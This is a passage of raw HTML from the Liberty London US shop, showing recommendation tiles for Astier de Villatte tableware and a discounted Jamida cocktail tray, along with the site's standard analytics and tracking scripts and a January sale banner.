		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000607074", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000607074">
    











<div id="000607074" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000607074"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fb06b05aaf38af0778ba5ba746" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/rien-small-saucer-000607074.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000607074-R242877006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000607074-R242877006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000607074-R242877006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Rien Small Saucer"
                     title="Astier de Villatte - Rien Small Saucer" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R242877006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/rien-small-saucer-000607074.html" title="Rien Small Saucer">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/rien-small-saucer-000607074.html" title="Rien Small Saucer">
    <h6 class="product-name mb-0">
        Rien Small Saucer
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="100.0">
        
        $ 100.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000607074" value="{&quot;name&quot;:&quot;Rien Small Saucer&quot;,&quot;id&quot;:&quot;000607074&quot;,&quot;price&quot;:100,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R242877006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000607074" value="{&quot;item_id&quot;:&quot;000607074&quot;,&quot;item_name&quot;:&quot;Rien Small Saucer&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R242877006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:100,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/rien-small-saucer-000607074.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000607072',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000607072", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000607072">
    











<div id="000607072" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000607072"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2f515a4fecacccb2155d39a3cf" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/rien-large-rien-saucer-000607072.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000607072-R242875006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000607072-R242875006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000607072-R242875006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Rien Large Rien Saucer"
                     title="Astier de Villatte - Rien Large Rien Saucer" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R242875006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/rien-large-rien-saucer-000607072.html" title="Rien Large Rien Saucer">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/rien-large-rien-saucer-000607072.html" title="Rien Large Rien Saucer">
    <h6 class="product-name mb-0">
        Rien Large Rien Saucer
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000607072" value="{&quot;name&quot;:&quot;Rien Large Rien Saucer&quot;,&quot;id&quot;:&quot;000607072&quot;,&quot;price&quot;:115,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R242875006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000607072" value="{&quot;item_id&quot;:&quot;000607072&quot;,&quot;item_name&quot;:&quot;Rien Large Rien Saucer&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R242875006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:115,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/rien-large-rien-saucer-000607072.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000519917',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000519917", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000519917">
    











<div id="000519917" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000519917"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b9dfb016dfb8a24d23144f8c17" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/r%C3%A9volution-egg-cup-000519917.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000519917-R061245006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000519917-R061245006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000519917-R061245006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - R&eacute;volution Egg Cup"
                     title="Astier de Villatte - R&eacute;volution Egg Cup" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R061245006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/r%C3%A9volution-egg-cup-000519917.html" title="R&eacute;volution Egg Cup">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/r%C3%A9volution-egg-cup-000519917.html" title="R&eacute;volution Egg Cup">
    <h6 class="product-name mb-0">
        R&eacute;volution Egg Cup
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000519917" value="{&quot;name&quot;:&quot;R&eacute;volution Egg Cup&quot;,&quot;id&quot;:&quot;000519917&quot;,&quot;price&quot;:115,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R061245006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000519917" value="{&quot;item_id&quot;:&quot;000519917&quot;,&quot;item_name&quot;:&quot;R&eacute;volution Egg Cup&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R061245006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:115,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/r%C3%A9volution-egg-cup-000519917.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821209',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821209", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000821209">
    











<div id="000821209" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000821209"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c55625766a3497b339c2b07393" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/cocktail-tray-000821209.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000821209-R599985006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000821209-R599985006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Jamida - Cocktail Tray"
                     title="Jamida - Cocktail Tray" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R599985006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/cocktail-tray-000821209.html" title="Cocktail Tray">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jamida</span>
        </h5>
    
</a>

            <a href="/us/cocktail-tray-000821209.html" title="Cocktail Tray">
    <h6 class="product-name mb-0">
        Cocktail Tray
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="70.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 70.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="56.0">
        
        $ 56.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
